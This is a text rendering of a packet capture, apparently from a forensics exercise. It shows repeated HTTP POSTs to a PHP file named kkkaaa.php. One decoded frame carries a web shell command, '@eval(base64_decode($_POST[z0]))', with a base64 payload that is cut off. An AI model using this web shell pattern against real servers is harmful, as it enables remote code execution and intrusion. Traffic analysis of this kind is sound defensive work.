 477… 126.458382 202.1.1.2 192.168.1.8 HTTP 1030 POST /kkkaaa.php HTTP
477… 126.459197 192.168.1.8 202.1.1.2 HTTP 427 HTTP/1.1 200 OK (tex
477… 126.501084 202.1.1.2 192.168.1.8 HTTP 790 POST /kkkaaa.php HTTP
477… 126.502135 192.168.1.8 202.1.1.2 HTTP 1479 HTTP/1.1 200 OK (tex
Frame 47740: 1030 bytes on wire (8240 bits), 1030 bytes captured (8240 bits) on interface 0
Ethernet II, Src: Tp-LinkT_1a:62:58 (dc:fe:18:1a:62:58), Dst: Cisco_83:41:41 (ac:a0:16:83:41:41)
Internet Protocol Version 4, Src: 202.1.1.2, Dst: 192.168.1.8
Transmission Control Protocol, Src Port: 54548, Dst Port: 80, Seq: 1, Ack: 1, Len: 976
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "zzz" = "@eval(base64_decode($_POST[z0]));"
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX